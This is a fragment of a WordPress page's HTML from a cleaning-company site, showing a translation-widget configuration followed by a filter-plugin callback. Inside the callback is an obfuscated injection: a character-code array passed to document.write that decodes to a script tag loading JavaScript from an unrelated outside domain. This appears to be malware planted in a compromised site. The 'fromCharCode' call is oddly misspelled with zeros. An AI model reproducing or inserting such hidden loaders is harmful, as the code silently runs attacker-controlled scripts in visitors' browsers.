window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['87794959'] = {"default_language":"en","languages":["af","sq","ar","hy","az","be","bs","zh-CN","zh-TW","da","nl","en","eo","et","tl","fi","fr","de","el","hu","id","ga","it","ja","ko","lo","la","lv","mg","mn","no","pl","pt","pa","ro","ru","sk","sl","es","su","sv","th","tr","uz","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-87794959","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://doctorclean.com.cn/wp-content/plugins/gtranslate/js/dwf.js?ver=6.2.8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/whats-the-difference-between-cleaning-disinfecting-and-sanitizing/" data-gt-orig-domain="doctorclean.com.cn" data-gt-widget-id="87794959" defer></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>
